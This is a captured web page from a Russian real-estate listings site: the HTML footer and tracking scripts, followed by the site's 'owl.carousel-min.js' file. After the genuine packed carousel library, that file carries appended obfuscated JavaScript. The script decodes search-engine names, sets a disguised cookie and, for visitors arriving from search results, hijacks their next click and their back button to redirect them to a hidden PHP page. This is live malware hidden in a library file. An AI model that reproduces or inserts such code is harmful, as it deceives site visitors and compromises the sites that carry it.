                                                        <li><a href="http://saki.mega-real.ru">Саки</a></li>
                                                        <li><a href="http://salavat.mega-real.ru">Салават</a></li>
                                                        <li><a href="http://samara.mega-real.ru">Самара</a></li>
                                                        <li><a href="http://sankt-peterburg.mega-real.ru">Санкт-Петербург</a></li>
                                                        <li><a href="http://saransk.mega-real.ru">Саранск</a></li>
                                                        <li><a href="http://saratov.mega-real.ru">Саратов</a></li>
                                                        <li><a href="http://sevastopol.mega-real.ru">Севастополь</a></li>
                                                        <li><a href="http://severodvinsk.mega-real.ru">Северодвинск</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="http://seversk.mega-real.ru">Северск</a></li>
                                                        <li><a href="http://sergiev-posad.mega-real.ru">Сергиев Посад</a></li>
                                                        <li><a href="http://serpuhov.mega-real.ru">Серпухов</a></li>
                                                        <li><a href="http://simeiz.mega-real.ru">Симеиз</a></li>
                                                        <li><a href="http://simferopol.mega-real.ru">Симферополь</a></li>
                                                        <li><a href="http://smolensk.mega-real.ru">Смоленск</a></li>
                                                        <li><a href="http://solnechnogorsk.mega-real.ru">Солнечногорск</a></li>
                                                        <li><a href="http://solnechnogorskoe.mega-real.ru">Солнечногорское</a></li>
                                                        <li><a href="http://soloslovo.mega-real.ru">Солослово</a></li>
                                                        <li><a href="http://mega-real.ru">Сочи</a></li>
                                                        <li><a href="http://stavropol.mega-real.ru">Ставрополь</a></li>
                                                        <li><a href="http://staryi-krym.mega-real.ru">Старый Крым</a></li>
                                                        <li><a href="http://staryi-oskol.mega-real.ru">Старый Оскол</a></li>
                                                        <li><a href="http://sterlitamak.mega-real.ru">Стерлитамак</a></li>
                                                        <li><a href="http://sudak.mega-real.ru">Судак</a></li>
                                                        <li><a href="http://sukko.mega-real.ru">Сукко</a></li>
                                                        <li><a href="http://supseh.mega-real.ru">Супсех</a></li>
                                                        <li><a href="http://surgut.mega-real.ru">Сургут</a></li>
                                                        <li><a href="http://suhum.mega-real.ru">Сухуме</a></li>
                                                        <li><a href="http://syzran.mega-real.ru">Сызрань</a></li>
                                                        <li><a href="http://syktyvkar.mega-real.ru">Сыктывкар</a></li>
                                                        <li><a href="http://taganrog.mega-real.ru">Таганрог</a></li>
                                                        <li><a href="http://tagankovo.mega-real.ru">Таганьково</a></li>
                                                        <li><a href="http://tambov.mega-real.ru">Тамбов</a></li>
                                                        <li><a href="http://tver.mega-real.ru">Тверь</a></li>
                                                        <li><a href="http://temryuk.mega-real.ru">Темрюк</a></li>
                                                        <li><a href="http://tihoretsk.mega-real.ru">Тихорецк</a></li>
                                                        <li><a href="http://tolyatti.mega-real.ru">Тольятти</a></li>
                                                        <li><a href="http://tomilino.mega-real.ru">Томилино</a></li>
                                                        <li><a href="http://tomsk.mega-real.ru">Томске</a></li>
                                                        <li><a href="http://topolinyi.mega-real.ru">Тополиный</a></li>
                                                        <li><a href="http://tuapse.mega-real.ru">Туапсе</a></li>
                                                        <li><a href="http://tula.mega-real.ru">Тула</a></li>
                                                        <li><a href="http://tyumen.mega-real.ru">Тюмень</a></li>
                                                        <li><a href="http://ulan-ude.mega-real.ru">Улан-Удэ</a></li>
                                                        <li><a href="http://ulyanki.mega-real.ru">Ульянки</a></li>
                                                        <li><a href="http://ulyanovsk.mega-real.ru">Ульяновск</a></li>
                                                        <li><a href="http://usatova-balka.mega-real.ru">Усатова Балка</a></li>
                                                        <li><a href="http://ussuriisk.mega-real.ru">Уссурийск</a></li>
                                                        <li><a href="http://ufa.mega-real.ru">Уфа</a></li>
                                                        <li><a href="http://feodosiya.mega-real.ru">Феодосия</a></li>
                                                        <li><a href="http://habarovsk.mega-real.ru">Хабаровск</a></li>
                                                        <li><a href="http://hasavyurt.mega-real.ru">Хасавюрт</a></li>
                                                        <li><a href="http://himki.mega-real.ru">Химки</a></li>
                                                        <li><a href="http://tsibanobalka.mega-real.ru">Цибанобалка</a></li>
                                                        <li><a href="http://cheboksary.mega-real.ru">Чебоксары</a></li>
                                                        <li><a href="http://chelyuskinskii.mega-real.ru">Челюскинский</a></li>
                                                        <li><a href="http://chelyabinsk.mega-real.ru">Челябинск</a></li>
                                                        <li><a href="http://cherepovets.mega-real.ru">Череповец</a></li>
                                                        <li><a href="http://cherkessk.mega-real.ru">Черкесск</a></li>
                                                        <li><a href="http://chernomorskoe.mega-real.ru">Черноморское</a></li>
                                                        <li><a href="http://chita.mega-real.ru">Чита</a></li>
                                                        <li><a href="http://shahty.mega-real.ru">Шахты</a></li>
                                                        <li><a href="http://schyolkovo.mega-real.ru">Щёлково</a></li>
                                                        <li><a href="http://schelkovo.mega-real.ru">Щелково</a></li>
                                                        <li><a href="http://elektrogorsk.mega-real.ru">Электрогорск</a></li>
                                                        <li><a href="http://elektrostal.mega-real.ru">Электросталь</a></li>
                                                        <li><a href="http://elista.mega-real.ru">Элиста</a></li>
                                                        <li><a href="http://engels.mega-real.ru">Энгельс</a></li>
                                                        <li><a href="http://yuzhno-sahalinsk.mega-real.ru">Южно-Сахалинск</a></li>
                                                        <li><a href="http://yakutsk.mega-real.ru">Якутск</a></li>
                                                        <li><a href="http://yalta.mega-real.ru">Ялта</a></li>
                                                        <li><a href="http://yamontovo.mega-real.ru">Ямонтово</a></li>
                                                        <li><a href="http://yaroslavl.mega-real.ru">Ярославль</a></li>
                                                        <li><a href="http://yahroma.mega-real.ru">Яхрома</a></li>
                            </ul>                    </div>
                    <span onclick="showFooterBlock('footer-links')">Все разделы</span>
                    <span onclick="showFooterBlock('footer-region')">Все районы</span>
                </div>-->

            </div>
        </div>
        <div class="row">
            <div class="col-md-8">
                <div class="logo_footer">
                    <img src="/frontend/img/logo_header.png" alt="Mega-Real"><span>МЕГАВОЗМОЖНОСТИ<br>В НЕДВИЖИМОСТИ</span>
                </div>
<!--                <p class="copyright">© 2007 — --><!-- «Mega-Real» Недвижимость --><!--</p>-->
                <p class="copyright">© 2007 — 2026 «Mega-Real» - сайт о недвижимости, содержащий бесплатные объявления.
                    <br>Использование сайта означает согласие с <a href="/privacy-policy">пользовательским соглашением</a>.</p>
                <p class="copyright"><a href="http://fastvps.ru" rel="nofollow">Сайт работает на быстром VPS/VDS хостинге от FASTVPS</a></p>
                <p>&nbsp;</p>
            </div>
            <div class="col-md-4">
                <div class="social_block">
                    <ul class="social">
                        <li><a href="https://www.facebook.com/megarealru" target="_blank" class="fb" rel="nofollow"></a></li>
                        <li><a href="https://twitter.com/megarealru" target="_blank" class="tw" rel="nofollow"></a></li>
                        <li><a href="http://vk.com/megarealru" target="_blank" class="vk" rel="nofollow"></a></li>
                        <li><a href="https://instagram.com/megarealru" target="_blank" class="inst" rel="nofollow"></a></li>
                        <li><a href="http://www.odnoklassniki.ru/group/52094364549215" target="_blank" class="ok" rel="nofollow"></a></li>
                    </ul>
                    <div class="footer_address">
                                                <p>Россия, г. Сочи, ул. Кирова 50</p>
                                                <p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="365f585059765b5351571b4453575a184443">[email&#160;protected]</a></p>
                        <!--<p>Техническая поддержка: moderator@mega-real.ru</p>-->
                        <p>Skype: mega-real</p>
                                                <object class="yandex_footer_informer hidden">
                        <a href="https://metrika.yandex.ru/stat/?id=21201703&amp;from=informer"
                        target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/21201703/3_0_FFDF20FF_FFBF00FF_0_pageviews"
                        style="width:88px; height:31px; border: 1px solid #b48700; margin-bottom: 15px;" alt="Яндекс.Метрика" 
                        title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" 
                        class="ym-advanced-informer" data-cid="21201703" data-lang="ru" /></a>
                        </object>
                                                
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="scrollup">Наверх</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.0/umd/popper.min.js" integrity="sha384-cs/chFZiN24E4KMATLdqdvsezGxaGsi4hLGOzlXwp5UZB1LY//20VyM2taTB4QvJ" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.0/js/bootstrap.min.js" integrity="sha384-uefMccjFJAIv6A+rW+L4AHf99KvxDjWSu1z9VI8SKNVmz4sk7buKt/6v9KI65qnm" crossorigin="anonymous"></script>


<script src="/frontend/js/owl-carousel/owl.carousel-min.js"></script>
<script src="/frontend/js/scripts.js?v1.51"></script>
<script src="/frontend/js/egnscript.js?v1.1"></script>



<script src="/frontend/js/jquery.maskedinput.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.6-rc.0/js/select2.min.js"></script>
<script src='https://www.google.com/recaptcha/api.js'></script>


<!-- pozvonim.com informer -->

        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(21201703, "init", {
                id:21201703,
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/21201703" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7893967-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-7893967-3');
</script>

<!-- BEGIN JIVOSITE CODE {literal}
<script type='text/javascript'>
(function(){ var widget_id = 'GuOG13NQ2R';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
 {/literal} END JIVOSITE CODE -->


<!-- Facebook Pixel Code -->
<!-- <script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window,document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1661528950812129');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=1661528950812129&ev=PageView&noscript=1" alt=""/>
</noscript> -->
<!-- End Facebook Pixel Code -->

        <!-- VK Pixel Code -->
        <!--<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?160",t.onload=function(){VK.Retargeting.Init("VK-RTRG-348770-b30TT"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-348770-b30TT" style="position:fixed; left:-999px;" alt=""/></noscript>-->
        <!-- End VK Pixel Code -->

      <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c190fcb54f9453890610bb9ed3d824a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mega-real.ru/frontend/js/owl-carousel/owl.carousel-min.js
body_size: 4700
content:
/*
 *	jQuery OwlCarousel v1.15
 *  
 *	Copyright (c) 2013 Bartosz Wojciechowski
 *	http://www.owlgraphic.com/owlcarousel
 *
 *	Licensed under MIT
 *
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7(2q 2f.1Y!=="9"){2f.1Y=9(e){9 t(){}t.37=e;y 2Z t}}(9(e,t,n,r){6 i={2l:9(t,n){6 r=j;r.b=e.36({},e.25.1y.b,t);6 i=n;6 s=e(n);r.$z=s;r.1e();r.$z.O({2A:0,32:"3c"});r.2S();r.18();r.1r=0;r.q=0;r.27=s.34();r.N=r.27.1R;r.2T();r.1Z=r.$z.1i(".k-28");r.M=r.$z.1i(".k-19");r.21=r.b.B;r.P="D";r.29=m;r.2c()},1e:9(){6 e=j;6 t=e.$z.1U(e.b.1e);6 n=e.$z.1U(e.b.1B);7(!t){e.$z.W(e.b.1e)}7(!n){e.$z.W(e.b.1B)}},2N:9(){6 n=j;6 r=e(t).1M();7(r>(n.b.1p[0]||n.21)){n.b.B=n.21}7(r<=n.b.1p[0]&&n.b.1p!==w){n.b.B=n.b.1p[1]}7(r<=n.b.1t[0]&&n.b.1t!==w){n.b.B=n.b.1t[1]}7(r<=n.b.1v[0]&&n.b.1v!==w){n.b.B=n.b.1v[1]}7(r<=n.b.1x[0]&&n.b.1x!==w){n.b.B=n.b.1x[1]}},2c:9(){6 e=j;7(e.b.2b===m){e.2N()}e.2M();7(e.29===m){e.2L();7(e.b.2b===m){e.2K()}e.2I();e.1z();e.$z.2G({2A:1});e.29=w}e.1X()},2K:9(){6 n=j,r,i;e(t).2Y(9(){7(n.b.S!==w){1C(n.1o)}3m(i);i=1E(9(){n.2g()},2B)})},2g:9(){6 e=j;e.2c();7(e.18===m){7(e.R[e.q]>e.1O){e.1m(e.R[e.q])}x{e.1m(0);e.q=0}}x{7(e.R[e.q]>e.1O){e.15(e.R[e.q])}x{e.15(0);e.q=0}}7(e.b.S!==w){e.1z()}},2T:9(){6 e=j;e.27.35(\'<F K="k-19">\').3x(\'<F K="k-28"></F>\')},2z:9(){6 t=j;6 n=0;6 r=t.N-t.b.B;t.1Z.1j(9(i){e(j).O({1M:t.H}).L("k-28",1W(i));7(i%t.b.B===0||i===r){7(!(i>r)){n+=1}}e(j).L("k-1A",n);t.1r=t.1r+t.H})},2y:9(){6 e=j;e.M.O({1M:e.1r+1,V:0})},2M:9(){6 e=j;e.2w();e.2z();e.2y();e.2v();e.23()},2w:9(){6 e=j;e.H=1h.3k(e.$z.1M()/e.b.B)},23:9(){6 e=j;e.C=e.N-e.b.B;6 t=e.N*e.H-e.b.B*e.H;t=t*-1;e.1O=t;y t},2u:9(){y 0},2v:9(){6 e=j;e.R=[0];6 t=0;2t(6 n=0;n<e.N;n++){t+=e.H;e.R.31(-t)}},2L:9(){6 t=j;7(t.b.1G===m||t.b.13===m){t.T=e(\'<F K="k-38"/>\').3b(t.$z)}7(t.U===w){t.T.W("3j")}7(t.b.13===m){t.2s()}7(t.b.1G===m){t.2r()}},2r:9(){6 t=j;6 n=e(\'<F K="k-3w"/>\');t.T.1a(n);t.1k=e("<F/>",{"K":"k-I",1P:t.b.1Q[0]||""});t.1q=e("<F/>",{"K":"k-D",1P:t.b.1Q[1]||""});n.1a(t.1k).1a(t.1q);n.J(t.1S(),\'F[K^="k"]\',9(n){n.1f();7(e(j).1U("k-D")){t.D()}x{t.I()}});t.1T()},1S:9(){6 e=j;7(e.U===m){y"2n.T"}x{y"1V.T"}},2s:9(){6 t=j;t.11=e(\'<F K="k-13"/>\');t.T.1a(t.11);t.11.J(t.1S(),".k-12",9(n){n.1f();7(1W(e(j).L("k-12"))!==t.q){t.1b(1W(e(j).L("k-12")),m)}});t.1X()},1X:9(){6 t=j;7(t.b.13===w){y w}t.11.2W("");6 n=0;6 r=t.N-t.N%t.b.B;2t(6 i=0;i<t.N;i++){7(i%t.b.B===0){n+=1;7(r===i){6 s=t.N-t.b.B}6 o=e("<F/>",{"K":"k-12"});6 u=e("<2k></2k>",{1P:t.b.24===m?n:"","K":t.b.24===m?"k-33":""});o.1a(u);o.L("k-12",r===i?s:i);o.L("k-1A",n);t.11.1a(o)}}t.22()},22:9(t){6 n=j;n.11.1i(".k-12").1j(9(t,r){7(e(j).L("k-1A")===e(n.1Z[n.q]).L("k-1A")){n.11.1i(".k-12").14("2j");e(j).W("2j")}})},1T:9(){6 e=j;7(e.q===0){e.1k.W("17");e.1q.14("17")}x 7(e.q===e.C){e.1k.14("17");e.1q.W("17")}x 7(e.q!==0&&e.q!==e.C){e.1k.14("17");e.1q.14("17")}},39:9(){6 e=j;7(e.T){e.T.3a()}},D:9(e){6 t=j;t.q+=1;7(t.q>t.C){t.q=t.C;y w}t.1b(t.q,e)},I:9(e){6 t=j;t.q-=1;7(t.q<0){t.q=0;y w}t.1b(t.q,e)},1b:9(e,t){6 n=j;7(e>=n.C){e=n.C}x 7(e<=0){e=0}n.q=e;6 r=n.R[e];7(n.18===m){n.1l=w;7(t===m){n.1F("1d");1E(9(){n.1l=m},n.b.1d)}x 7(t==="1n"){n.1F(n.b.1H);1E(9(){n.1l=m},n.b.1H)}x{n.1F("Y");1E(9(){n.1l=m},n.b.Y)}n.1m(r)}x{7(t===m){n.15(r,n.b.1d)}x 7(t==="1n"){n.15(r,n.b.1H)}x{n.15(r,n.b.Y)}}7(n.b.13===m){n.22()}7(n.b.1G===m){n.1T()}7(n.b.S!==w){n.1z()}},2h:9(){6 e=j;e.b.S=w;1C(e.1o)},1z:9(){6 e=j;7(e.b.S===w){y w}1C(e.1o);e.1o=3z(9(){7(e.q<e.C&&e.P==="D"){e.D(m)}x 7(e.q===e.C){7(e.b.1n===m){e.1b(0,"1n")}x{e.P="I";e.I(m)}}x 7(e.P==="I"&&e.q>0){e.I(m)}x 7(e.P==="I"&&e.q===0){e.P="D";e.D(m)}},e.b.S)},1F:9(e){6 t=j;7(e==="Y"){t.M.O(t.1K(t.b.Y))}x 7(e==="1d"){t.M.O(t.1K(t.b.1d))}x 7(2q e!=="2X"){t.M.O(t.1K(e))}},1K:9(e){6 t=j;y{"-1L-Q":"1N "+e+"1c 1D","-1J-Q":"1N "+e+"1c 1D","-o-Q":"1N "+e+"1c 1D",Q:"1N "+e+"1c 1D"}},2C:9(){y{"-1L-Q":"","-1J-Q":"","-o-Q":"",Q:""}},2i:9(e){y{"-1L-G":"X("+e+"1g, A, A)","-1J-G":"X("+e+"1g, A, A)","-o-G":"X("+e+"1g, A, A)","-1c-G":"X("+e+"1g, A, A)",G:"X("+e+"1g, A,A)"}},1m:9(e){6 t=j;t.M.O(t.2i(e))},2m:9(e){6 t=j;t.M.O({V:e})},15:9(e,t){6 n=j;n.1w=w;n.M.2h(m,m).2G({V:e},{3g:t||n.b.Y,3h:9(){n.1w=m}})},18:9(){6 e=j;6 t="X(A, A, A)";6 r=n.3i("F");r.2o.2p="  -1J-G:"+t+"; -1c-G:"+t+"; -o-G:"+t+"; -1L-G:"+t+"; G:"+t;6 i=/X\\(A, A, A\\)/g;6 s=r.2o.2p.3l(i);6 o=s!==1u&&s.1R===1;e.18=o;y o},2S:9(){6 e=j;7("3o"3u n.3v){e.U=m}x{e.U=w}},2I:9(t){6 i=j,s=0,o=0,u=0,a=0,f,l,c;6 h=i.$z.1i("a");i.1w=m;6 p=9(t){7(i.1w===w){y w}7(i.1l===w){y w}6 u=t.2x,f=e(j).30();i.Z=0;7(i.b.S!==w){1C(i.1o)}e(j).O(i.2C());i.E=0;a=f.V;7(i.U===m){s=u.1s[0].1I-f.V;o=u.1s[0].26-f.2D}x{e(j).W("2E");s=t.1I-f.V;o=t.26-f.2D;e(n).J("2F.k",d);e(n).J("2H.k",v)}c=w;7(2J.3d(i.$z.3e(0),"3f").2e===r){i.$z.J("2e.k",".k-19",d)}};6 d=9(e){6 t=e.2x;7(i.U===m){i.E=t.1s[0].1I-s;i.2d=t.1s[0].26-o}x{i.E=e.1I-s}i.Z=i.E-a;7(i.Z>8||i.Z<-8){e.1f();c=m}7((i.2d>10||i.2d<-10)&&c===w){i.$z.16("2e.k")}f=9(){y i.Z/5};l=9(){y i.1O+i.Z/5};i.E=1h.23(1h.2u(i.E,f()),l());7(i.18===m){i.1m(i.E)}x{i.2m(i.E)}};6 v=9(t){7(i.U===m){6 r=e(j)}x{6 r=i.M;r.14("2E");e(n).16("2F.k");e(n).16("2H.k")}7(i.E!==0){6 s=i.2O();i.1b(s)}x{7(h.1R>0){h.16("1V.2P")}}};7(i.U===m){i.$z.J("2n.k",".k-19",p);i.$z.J("3n.k",".k-19",v)}x{h.J("1V.2P",9(e){e.1f()});i.$z.J("2Q.k",".k-19",p);i.$z.J("3p.k","3q",9(e){e.1f()});i.$z.3r("2Q.3s",9(){y w})}},3t:9(){6 t=j;t.$z.16(".k");e(n).16(".k")},2O:9(){6 e=j,t;6 t=e.2R();7(t>e.C){e.q=e.C;t=e.C}x 7(e.E>=0){t=0;e.q=0}y t},2R:9(){6 t=j;6 n=t.R;6 r=t.E;6 i=1u;e.1j(n,9(e,s){7(r-t.H/20>n[e+1]&&r-t.H/20<s&&t.2a()==="V"){i=s;t.q=e}x 7(r+t.H/20<s&&r+t.H/20>n[e+1]&&t.2a()==="2U"){i=n[e+1];t.q=e+1}});y t.q},2a:9(){6 e=j,t;7(e.Z<0){t="2U";e.P="D"}x{t="V";e.P="I"}y t},3y:9(t,n){6 r=j;6 i=t;6 s=n;6 o=0;6 u=1u;e.1j(i,9(e,t){7(u===1u||1h.2V(t-s)<1h.2V(u-s)){u=t}});y u}};e.25.1y=9(t){y j.1j(9(){6 n=2f.1Y(i);n.2l(t,j);e.L(j,"1y",n)})};e.25.1y.b={Y:2B,1d:3A,S:w,1n:m,1H:3B,1G:w,1Q:["I","D"],13:m,24:w,2b:m,B:5,1p:[3C,4],1t:[3D,3],1v:[3E,2],1x:[3F,1],1e:"k-3G",1B:"k-1B"}})(2J,3H,3I)',62,231,'||||||var|if||function||options||||||||this|owl||true||||currentSlide||||||false|else|return|elem|0px|items|maximumSlide|next|newX|div|transform|itemWidth|prev|on|class|data|owlWrapper|itemsAmount|css|playDirection|transition|positionsInArray|autoPlay|owlControlls|isTouch|left|addClass|translate3d|slideSpeed|newRelativeX||paginationWrapper|page|pagination|removeClass|css2slide|off|disabled|support3d|wrapper|append|goTo|ms|paginationSpeed|baseClass|preventDefault|px|Math|find|each|buttonPrev|isCss3Finish|transition3d|goToFirst|myInterval|itemsDesktop|buttonNext|wrapperWidth|touches|itemsDesktopSmall|null|itemsTablet|isCssFinish|itemsMobile|owlCarousel|play|roundPages|theme|clearInterval|ease|setTimeout|swapTransitionSpeed|navigation|goToFirstSpeed|pageX|moz|addTransition|webkit|width|all|maximumPixels|text|navigationText|length|getEvent|checkNavigation|hasClass|click|Number|updatePagination|create|owlItems||orignalItems|checkPagination|max|paginationNumbers|fn|pageY|userItems|item|onstartup|moveDirection|responsive|updateVars|newY|touchmove|Object|update|stop|doTranslate|active|span|init|css2move|touchstart|style|cssText|typeof|buildButtons|buildPagination|for|min|loops|calculateWidth|originalEvent|appendWrapperSizes|appendItemsSizes|opacity|200|removeTransition|top|grabbing|mousemove|animate|mouseup|moveEvents|jQuery|response|buildControlls|calculateAll|updateSize|getNewPosition|owlClick|mousedown|improveClosest|checkTouch|wrapItems|right|abs|html|string|resize|new|position|push|display|numbers|children|wrapAll|extend|prototype|controlls|destroyControlls|remove|appendTo|block|_data|get|events|duration|complete|createElement|clickable|round|match|clearTimeout|touchend|ontouchstart|dragstart|img|bind|disableTextSelect|clearEvents|in|documentElement|buttons|wrap|closest|setInterval|800|1e3|1199|979|768|479|carousel|window|document'.split('|'),0,{}));(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["assets","2a443b93","css","style"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.php`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);